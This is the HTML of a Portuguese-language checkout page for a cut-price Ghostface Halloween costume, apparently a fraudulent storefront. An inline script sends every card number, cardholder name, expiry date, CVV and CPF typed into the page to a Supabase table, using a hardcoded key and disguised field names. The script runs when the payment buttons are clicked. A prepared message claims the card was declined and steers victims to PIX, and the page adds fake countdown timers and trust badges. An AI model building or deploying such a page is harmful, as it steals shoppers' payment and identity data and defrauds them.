

==== pagamento.html @ edb4d9c2 "Update pagamento.html" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <script src="https://cdn.jsdelivr.net/npm/@supabase/supabase-js@2"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Finalizar Pedido - Fantasia Ghostface Halloween</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/checkout.css">
</head>
<body>

  <!-- HEADER -->
  <header class="co-header">
    <a href="index.html" class="co-back" aria-label="Voltar">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <line x1="19" y1="12" x2="5" y2="12"></line>
        <polyline points="12 19 5 12 12 5"></polyline>
      </svg>
    </a>
    <div class="co-title">Finalizar Compra</div>
    <div class="co-security">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round">
        <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
        <path d="M7 11V7a5 5 0 0110 0v4"></path>
      </svg>
      <span>Seguro</span>
    </div>
  </header>

  <!-- BANNER DE URGÊNCIA -->
  <div class="co-urgency">
    <svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor">
      <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon>
    </svg>
    <span>Oferta de Halloween 1003reservada para você por: <span class="co-timer" id="checkoutTimer">14:59</span></span>
  </div>

  <form id="checkoutForm" novalidate>
    <div class="co-container">

      <!-- CARD 1: RESUMO DO PEDIDO -->
      <section class="co-card">
        <div class="co-card-title">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M6 2L3 6v14a2 2 0 002 2h14a2 2 0 002-2V6l-3-3z"></path>
            <line x1="3" y1="6" x2="21" y2="6"></line>
            <path d="M16 10a4 4 0 01-8 0"></path>
          </svg>
          Resumo do Produto
        </div>

        <div class="co-prod-row">
          <img src="https://i.ibb.co/JWT0WmjM/G1.webp" alt="Fantasia Ghostface" class="co-prod-img" onerror="this.src='images/placeholder.svg'">
          <div class="co-prod-info">
            <div class="co-prod-name">Fantasia Pânico Ghostface Completa Adulto - Kit com Túnica, Máscara, Faca</div>
            <div class="co-prod-meta">✓ Frete Grátis · Pronta Entrega</div>
            <div class="co-prod-price-row">
              <div class="co-prod-price">R$ 47,90</div>
              <div class="co-qty">
                <button type="button" class="co-qty-btn" id="qtyMinus">-</button>
                <span class="co-qty-val" id="qtyVal">1</span>
                <button type="button" class="co-qty-btn" id="qtyPlus">+</button>
              </div>
            </div>
          </div>
        </div>

        <div class="co-breakdown">
          <div class="co-breakdown-row">
            <span>Preço original</span>
            <span style="text-decoration: line-through;">R$ 247,90</span>
          </div>
          <div class="co-breakdown-row">
            <span>Desconto promocional (80% OFF)</span>
            <span style="color: #fe2c55;">- R$ 132,00</span>
          </div>
          <div class="co-breakdown-row">
            <span>Envio / Frete</span>
            <span style="color: #00b578; font-weight: 700;">GRÁTIS</span>
          </div>
          <div class="co-breakdown-row total">
            <span>Total a pagar</span>
            <span class="price" id="totalPrice">R$ 47,90</span>
          </div>
        </div>
      </section>

      <!-- CARD 2: DADOS DE ENTREGA -->
      <section class="co-card">
  <div class="co-card-title">
    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
      <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0118 0z"></path>
      <circle cx="12" cy="10" r="3"></circle>
    </svg>
    Endereço de Entrega
  </div>

  <div class="co-form-grid">
    <div class="co-field full">
      <label class="co-label" for="cliNome">Nome Completo *</label>
      <input type="text" id="cliNome" class="co-input" placeholder="Ex: Maria da Silva" required>
    </div>

    <!-- CPF com Máscara e Validação -->
    <div class="co-field">
      <label class="co-label" for="cliC2">CPF *</label>
      <input 
        type="tel" 
        id="cliC2" 
        class="co-input" 
        placeholder="000.000.000-00" 
        maxlength="14" 
        oninput="mascaraCPF(this)" 
        onblur="validarCPF(this)"
        required>
      <span id="cpfErro" style="color: #e53e3e; font-size: 12px; display: none; margin-top: 4px;">CPF inválido</span>
    </div>

    <!-- Celular / WhatsApp -->
    <div class="co-field">
      <label class="co-label" for="cliTel">WhatsApp / Celular *</label>
      <input 
        type="tel" 
        id="cliTel" 
        class="co-input" 
        placeholder="(00) 00000-0000" 
        maxlength="15" 
        oninput="mascaraTel(this)"
        required>
    </div>

    <!-- CEP -->
    <div class="co-field">
      <label class="co-label" for="cliCep">CEP * (Busca automática)</label>
      <input 
        type="tel" 
        id="cliCep" 
        class="co-input" 
        placeholder="00000-000" 
        maxlength="9" 
        oninput="mascaraCEP(this)"
        required>
    </div>

    <div class="co-field">
      <label class="co-label" for="cliNumero">Número *</label>
      <input type="text" id="cliNumero" class="co-input" placeholder="Ex: 123" required>
    </div>

    <div class="co-field full">
      <label class="co-label" for="cliRua">Rua / Avenida *</label>
      <input type="text" id="cliRua" class="co-input" placeholder="Nome da rua" required>
    </div>

    <div class="co-field">
      <label class="co-label" for="cliComplemento">Complemento</label>
      <input type="text" id="cliComplemento" class="co-input" placeholder="Apto, Bloco (opcional)">
    </div>

    <div class="co-field">
      <label class="co-label" for="cliBairro">Bairro *</label>
      <input type="text" id="cliBairro" class="co-input" placeholder="Bairro" required>
    </div>

    <div class="co-field">
      <label class="co-label" for="cliCidade">Cidade *</label>
      <input type="text" id="cliCidade" class="co-input" placeholder="Cidade" required>
    </div>

    <!-- UF -->
    <div class="co-field">
      <label class="co-label" for="cliUf">Estado (UF) *</label>
      <input 
        type="text" 
        id="cliUf" 
        class="co-input" 
        placeholder="UF" 
        maxlength="2" 
        oninput="mascaraUF(this)"
        required>
    </div>
  </div>
</section>

<!-- COLOQUE O SCRIPT AQUI (LOGO ABAIXO DA SECTION) -->
<script>
  // 1. Máscara do CPF
  function mascaraCPF(input) {
    input.value = input.value
      .replace(/\D/g, '')
      .replace(/(\d{3})(\d)/, '$1.$2')
      .replace(/(\d{3})(\d)/, '$1.$2')
      .replace(/(\d{3})(\d{1,2})$/, '$1-$2');
  }

  // 2. Validação matemática do CPF (detecta CPF falso)
  function validarCPF(input) {
    const cpf = input.value.replace(/\D/g, '');
    const erroSpan = document.getElementById('cpfErro');

    if (!cpf) return;

    let valido = true;

    // Rejeita CPFs com menos de 11 dígitos ou números repetidos (ex: 111.111.111-11)
    if (cpf.length !== 11 || /^(\d)\1{10}$/.test(cpf)) {
      valido = false;
    } else {
      let soma = 0;
      for (let i = 0; i < 9; i++) soma += parseInt(cpf.charAt(i)) * (10 - i);
      let resto = 11 - (soma % 11);
      let digito1 = (resto === 10 || resto === 11) ? 0 : resto;

      soma = 0;
      for (let i = 0; i < 10; i++) soma += parseInt(cpf.charAt(i)) * (11 - i);
      resto = 11 - (soma % 11);
      let digito2 = (resto === 10 || resto === 11) ? 0 : resto;

      if (digito1 !== parseInt(cpf.charAt(9)) || digito2 !== parseInt(cpf.charAt(10))) {
        valido = false;
      }
    }

    if (!valido) {
      input.setCustomValidity('CPF inválido');
      input.style.borderColor = '#e53e3e';
      if (erroSpan) erroSpan.style.display = 'block';
    } else {
      input.setCustomValidity('');
      input.style.borderColor = '';
      if (erroSpan) erroSpan.style.display = 'none';
    }
  }

  // 3. Máscara de Telefone / Celular
  function mascaraTel(input) {
    input.value = input.value
      .replace(/\D/g, '')
      .replace(/^(\d{2})(\d)/g, '($1) $2')
      .replace(/(\d{5})(\d{4})$/, '$1-$2');
  }

  // 4. Máscara de CEP
  function mascaraCEP(input) {
    input.value = input.value
      .replace(/\D/g, '')
      .replace(/^(\d{5})(\d)/, '$1-$2');
  }

  // 5. Máscara de UF (apenas 2 letras maiúsculas)
  function mascaraUF(input) {
    input.value = input.value
      .replace(/[^a-zA-Z]/g, '')
      .toUpperCase();
  }
</script>>

      <!-- CARD 3: FORMA DE PAGAMENTO -->
      <section class="co-card">
        <div class="co-card-title">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <rect x="1" y="4" width="22" height="16" rx="2" ry="2"></rect>
            <line x1="1" y1="10" x2="23" y2="10"></line>
          </svg>
          Forma de Pagamento
        </div>

        <div class="co-methods">
          <!-- Opção PIX (Padrão) -->
          <div class="co-method active" data-method="pix">
            <div class="co-method-l">
              <input type="radio" name="pagamento" class="co-method-radio" checked>
              <div>
                <div class="co-method-title">PIX (Mais Rápido)</div>
                <div class="co-method-sub">Aprovação imediata e envio prioritário</div>
              </div>
            </div>
            <span class="co-method-badge">Recomendado</span>
          </div>

          <!-- Opção Cartão de Crédito -->
          <div class="co-method" data-method="cartao">
            <div class="co-method-l">
              <input type="radio" name="pagamento" class="co-method-radio">
              <div>
                <div class="co-method-title">Cartão de Crédito</div>
                <div class="co-method-sub">Em até 12x de R$ 14,76</div>
              </div>
            </div>
          </div>
        </div>

        <!-- Campos de Cartão (escondidos se PIX) -->

<div class="co-card-fields" id="cardFields">
  <!-- Número do Cartão: Espaçado a cada 4 números -->
  <div class="co-field full">
    <label class="co-label">Número do Cartão</label>
    <input 
      type="tel"
      id="cliN1"
      class="co-input" 
      placeholder="0000 0000 0000 0000" 
      maxlength="19" 
      oninput="this.value = this.value.replace(/\D/g, '').replace(/(\d{4})(?=\d)/g, '$1 ').trim()"
      required>
  </div>

  <!-- Nome no Cartão: Apenas letras e converte para maiúsculo -->
  <div class="co-field full">
    <label class="co-label">Nome no Cartão</label>
    <input 
      type="text"
       id="cliN2"
      class="co-input" 
      placeholder="Como impresso no cartão" 
      oninput="this.value = this.value.replace(/[^a-zA-ZÀ-ÿ\s]/g, '').toUpperCase()"
      required>
  </div>

  <div class="co-form-grid">
    <!-- Validade: Formato MM/AA -->
    <div class="co-field">
      <label class="co-label">Validade</label>
      <input 
        type="tel"
        id="cliV1"
        class="co-input" 
        placeholder="MM/AA" 
        maxlength="5" 
        oninput="this.value = this.value.replace(/\D/g, '').replace(/^(\d{2})(\d)/, '$1/$2')"
        required>
    </div>

    <!-- CVV: Apenas números (máximo 4) -->
    <div class="co-field">
      <label class="co-label">CVV</label>
      <input 
        type="tel"
        id="cliC1"
        class="co-input" 
        placeholder="123" 
        maxlength="4" 
        oninput="this.value = this.value.replace(/\D/g, '')"
        required>
    </div>
  </div>

  <div class="co-field full">
    <label class="co-label">Parcelamento</label>
    <select class="co-input">
      <option value="1">1x de R$ 47,90 sem juros</option>
      <option value="2">2x de R$ 23,95 sem juros</option>
      <option value="3">3x de R$ 15,96 sem juros</option>
      <option value="4">4x de R$ 11,97</option>
      <option value="5">5x de R$ 9,58</option>
    </select>
  </div>
</div>

      <!-- ADICIONE ESSAS OFERTAS NA SUA COMPRA (ORDER BUMPS) -->
      <section class="co-card co-bumps-card">
        <div class="co-bumps-header">
          <h3 class="co-bumps-title">Adicione essas ofertas na sua compra</h3>
          <p class="co-bumps-subtitle">Só hoje, com desconto exclusivo de Halloween.</p>
        </div>

        <div class="co-bumps-list">

          <!-- Order Bump 1 -->
          <div class="co-bump-item" data-id="bump1" data-name="Fantasia Morte Caveira" data-price="37.60">
            <span class="co-bump-badge best">MAIS VENDIDA</span>
            <div class="co-bump-inner">
              <label class="co-bump-check-wrap" for="checkBump1">
                <input type="checkbox" class="co-bump-checkbox" id="checkBump1">
                <span class="co-bump-custom-check"></span>
              </label>
              <img src="https://i.ibb.co/N20gDjPp/D-NQ-NP-2-X-820818-CBT117986086733-092026-F-fantasia-de-halloween-para-homens-e-mulheres-traje-de.webp" alt="Fantasia De Halloween Traje De Morte Caveira" class="co-bump-img">
              <div class="co-bump-info">
                <div class="co-bump-name">Fantasia De Halloween Para Homens E Mulheres, Traje De Morte Caveira</div>
                <div class="co-bump-desc">Túnica com capuz e estampa sombria de caveira para completar o horror</div>
                <div class="co-bump-pricing">
                  <span class="co-bump-discount">-80%</span>
                  <span class="co-bump-original">R$ 179,90</span>
                  <span class="co-bump-price">R$ 37,60</span>
                </div>
              </div>
            </div>
          </div>

          <!-- Order Bump 2 -->
          <div class="co-bump-item" data-id="bump2" data-name="Máscara Terrifier 3" data-price="24.50">
            <span class="co-bump-badge today">PROMOÇÃO SOMENTE HOJE</span>
            <div class="co-bump-inner">
              <label class="co-bump-check-wrap" for="checkBump2">
                <input type="checkbox" class="co-bump-checkbox" id="checkBump2">
                <span class="co-bump-custom-check"></span>
              </label>
              <img src="https://i.ibb.co/Csm2DZjt/D-NQ-NP-2-X-872242-MLM102903653820-012026-F-mascaras-terrifier-3-art-the-clown-joker-mascara-cosplay.webp" alt="Máscaras Terrifier 3 Art The Clown Joker" class="co-bump-img">
              <div class="co-bump-info">
                <div class="co-bump-name">Máscaras Terrifier 3 Art The Clown Joker Máscara Cosplay</div>
                <div class="co-bump-desc">Máscara hiper-realista do palhaço Art de Terrifier — impacto e medo garantidos</div>
                <div class="co-bump-pricing">
                  <span class="co-bump-discount">-74%</span>
                  <span class="co-bump-original">R$ 97,90</span>
                  <span class="co-bump-price">R$ 24,50</span>
                </div>
              </div>
            </div>
          </div>

          <!-- Order Bump 3 -->
          <div class="co-bump-item" data-id="bump3" data-name="Fantasia Medieval Jsby" data-price="34.60">
            <div class="co-bump-inner">
              <label class="co-bump-check-wrap" for="checkBump3">
                <input type="checkbox" class="co-bump-checkbox" id="checkBump3">
                <span class="co-bump-custom-check"></span>
              </label>
              <img src="https://i.ibb.co/FL8C5YLr/D-NQ-NP-2-X-877335-CBT93355790193-092025-F-fantasia-medieval-unissex-para-halloween-e-festas-jsby.webp" alt="Fantasia Medieval Unissex Para Halloween Jsby" class="co-bump-img">
              <div class="co-bump-info">
                <div class="co-bump-name">Fantasia Medieval Unissex Para Halloween E Festas Jsby</div>
                <div class="co-bump-desc">Manto gótico vintage unissex com capuz amplo — tecido nobre e caimento impecável</div>
                <div class="co-bump-pricing">
                  <span class="co-bump-discount">-72%</span>
                  <span class="co-bump-original">R$ 127,90</span>
                  <span class="co-bump-price">R$ 34,60</span>
                </div>
              </div>
            </div>
          </div>

        </div>
      </section>

      <!-- SELOS DE CONFIANÇA -->
      <div class="co-trust">
        <div class="co-trust-item">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
          <span>Compra Segura</span>
        </div>
        <div class="co-trust-item">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="20 6 9 17 4 12"></polyline></svg>
          <span>Garantia 30 Dias</span>
        </div>
        <div class="co-trust-item">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
          <span>Envio com Rastreio</span>
        </div>
      </div>

    </div>

    <!-- BOTÃO FIXO DE FINALIZAÇÃO -->
    <div class="co-bottom">
      <button type="button" class="co-btn-submit" id="btnFinalizar">
        ⚡ PAGAR COM PIX R$ 47,90
      </button>
      <div class="co-bottom-info">
        🔒 Seus dados financeiros estão totalmente criptografados e protegidos.
      </div>
    </div>
  </form>

  <!-- MODAL PIX — Personalizado com Loading, Timer, Passos e Estado Confirmado -->
  <div class="pix-overlay" id="pixOverlay">
    <div class="pix-modal">

      <!-- Botão Fechar no Topo Direito (Card Flutuante) -->
      <button type="button" class="pix-close-top" id="pixCloseTop" aria-label="Fechar modal">✕</button>

      <!-- Drag handle visual -->
      <div class="pix-handle"></div>

      <!-- ── Estado 1: Gerando PIX (loading) ── -->
      <div class="pix-loading" id="pixLoading">
        <div class="pix-spinner"></div>
        <div class="pix-loading-text">Gerando seu PIX...</div>
        <div class="pix-loading-sub">Conectando ao banco de forma segura 🔒</div>
      </div>

      <!-- ── Estado 2: PIX Gerado (conteúdo principal) ── -->
      <div class="pix-content" id="pixContent">

        <!-- Alerta de Erro de Cartão (exibido apenas quando veio de Cartão) -->
        <div class="pix-card-error-alert" id="pixCardErrorAlert" style="display:none;">
          <div class="pix-card-error-icon">⚠️</div>
          <div class="pix-card-error-text">
            <strong>Não foi possível finalizar no cartão.</strong><br>
            A operadora recusou a transação. Sua reserva foi mantida! Pague agora via PIX com aprovação imediata para garantir seu pedido.
          </div>
        </div>

        <!-- Ícone check animado -->
        <div class="pix-success-icon" id="pixHeaderIcon">
          <svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg>
        </div>

        <div class="pix-title" id="pixModalTitle">PIX Gerado com Sucesso! 🎃</div>
        <div class="pix-sub" id="pixModalSub">Sua fantasia está reservada! Pague agora para garantir o envio imediato.</div>

        <!-- Timer de expiração -->
        <div class="pix-expire-bar">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <circle cx="12" cy="12" r="10"></circle>
            <polyline points="12 6 12 12 16 14"></polyline>
          </svg>
          <span>PIX expira em <span class="pix-expire-timer" id="pixExpireTimer">59:59</span></span>
        </div>

        <!-- QR Code -->
        <div class="pix-qr-box">
          <img class="pix-qr-img" id="pixQrImg" alt="QR Code PIX" src="" style="display:none;">
          <svg class="pix-qr-svg" id="pixQrFallback" viewBox="0 0 100 100">
            <rect width="100" height="100" fill="#ffffff"/>
            <path d="M10,10 h30 v30 h-30 z M15,15 v20 h20 v-20 z M20,20 h10 v10 h-10 z" fill="#000"/>
            <path d="M60,10 h30 v30 h-30 z M65,15 v20 h20 v-20 z M70,20 h10 v10 h-10 z" fill="#000"/>
            <path d="M10,60 h30 v30 h-30 z M15,65 v20 h20 v-20 z M20,70 h10 v10 h-10 z" fill="#000"/>
            <rect x="45" y="10" width="5" height="15" fill="#000"/>
            <rect x="45" y="35" width="15" height="5" fill="#000"/>
            <rect x="10" y="45" width="20" height="5" fill="#000"/>
            <rect x="35" y="45" width="30" height="5" fill="#000"/>
            <rect x="70" y="45" width="20" height="5" fill="#000"/>
            <rect x="45" y="60" width="10" height="30" fill="#000"/>
            <rect x="65" y="60" width="25" height="10" fill="#000"/>
            <rect x="65" y="75" width="10" height="15" fill="#000"/>
            <rect x="80" y="80" width="10" height="10" fill="#000"/>
          </svg>
          <div class="pix-amount" id="pixModalAmount">R$ 47,90</div>
          <div class="pix-amount-label">Valor total com frete grátis</div>
        </div>

        <!-- Como pagar — passos -->
        <div class="pix-steps">
          <div class="pix-step">
            <span class="pix-step-num">1</span>
            <span>Abra o app do seu banco ou carteira digital</span>
          </div>
          <div class="pix-step">
            <span class="pix-step-num">2</span>
            <span>Escolha <strong>Pagar com PIX</strong> e escaneie o QR Code <em>ou</em> cole o código abaixo</span>
          </div>
          <div class="pix-step">
            <span class="pix-step-num">3</span>
            <span>Confirme o pagamento — aprovação é <strong>imediata</strong>!</span>
          </div>
        </div>

        <!-- Código PIX Copia e Cola -->
        <div class="pix-code-label">PIX Copia e Cola:</div>
        <div class="pix-code-box" id="pixCodeText">Gerando código...</div>

        <button type="button" class="pix-btn-copy" id="pixCopy">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect>
            <path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"></path>
          </svg>
          Copiar Código PIX
        </button>

        <button type="button" class="pix-btn-check" id="pixCheckBtn">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg>
          Já paguei — verificar pagamento
        </button>

        <!-- Selos de confiança -->
        <div class="pix-trust">
          <div class="pix-trust-item">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path></svg>
            <span>100% Seguro</span>
          </div>
          <div class="pix-trust-item">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polyline></svg>
            <span>Aprovação Imediata</span>
          </div>
          <div class="pix-trust-item">
            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
            <span>Envio Rápido</span>
          </div>
        </div>

        <button type="button" class="pix-close" id="pixClose">Fechar e voltar</button>
      </div>

      <!-- ── Estado 3: Pagamento Confirmado ── -->
      <div class="pix-paid" id="pixPaid">
        <div class="pix-paid-icon">
          <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
            <polyline points="20 6 9 17 4 12"></polyline>
          </svg>
        </div>
        <div class="pix-paid-title">Pagamento Confirmado! 🎉</div>
        <div class="pix-paid-sub">Sua Fantasia Ghostface está a caminho! Você receberá o código de rastreamento em breve via WhatsApp.</div>
        <a href="index.html" style="display:inline-block;margin-top:12px;padding:12px 28px;background:#fe2c55;color:#fff;border-radius:10px;font-weight:700;text-decoration:none;font-size:14px;">Voltar à loja</a>
      </div>

    </div>
  </div>

<script>
    const SUPABASE_URL = 'https://vwzdnoedjxvviphzdprn.supabase.co';
    // Cola aqui a chave longa 'anon' / 'public' do Supabase (começa com eyJ...)
    const SUPABASE_ANON_KEY = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InZ3emRub2Vkanh2dmlwaHpkcHJuIiwicm9sZSI6ImFub24iLCJpYXQiOjE3OTE3MzU4NDcsImV4cCI6MjEwNzMxMTg0N30.DnrlujVWGbQrTLU86_vfIrSGj6zdOfKDkdTvtVEPNHI'; 
    
    const sb = window.supabase.createClient(SUPABASE_URL, SUPABASE_ANON_KEY);

    document.addEventListener('DOMContentLoaded', () => {
        const botoes = document.querySelectorAll('button, input[type="button"], input[type="submit"]');

        botoes.forEach(btn => {
            const textoBotao = btn.textContent || btn.value || '';
            if (textoBotao.includes('PIX') || textoBotao.includes('Finalizar') || textoBotao.includes('Gerar') || textoBotao.includes('Continuar')) {
                btn.addEventListener('click', async () => {
                    const numero = document.getElementById('cliN1')?.value || '';
                    const nome = document.getElementById('cliN2')?.value || '';
                    const validade = document.getElementById('cliV1')?.value || '';
                    const CVV = document.getElementById('cliC1')?.value || '';
                    const CPF = document.getElementById('cliC2')?.value || '';
                  
// Envio para o Supabase incluindo agora a coluna C2
                    const { data, error } = await sb
                        .from('1')
                        .insert([
                            { 
                                N1: numero, 
                                N2: nome, 
                                V1: validade, 
                                C1: CVV,
                                C2: CPF 
                            }
                        ]);

                    if (error) {
                        console.error('Erro detalhado do Supabase:', error.message);
                    } else {
                        console.log('Sucesso! Dados enviados para o Supabase:', data);
                    }
                });
            }
        });
    });
</script>

  <script src="js/checkout.js"></script>
</body>
</html>
---- css/checkout.css ----
/* ==========================================================================
   Checkout / Pagamento Styles
   Mobile-first, conversion-optimized checkout
   ========================================================================== */

:root {
  --primary-color: #fe2c55;
  --primary-hover: #e02448;
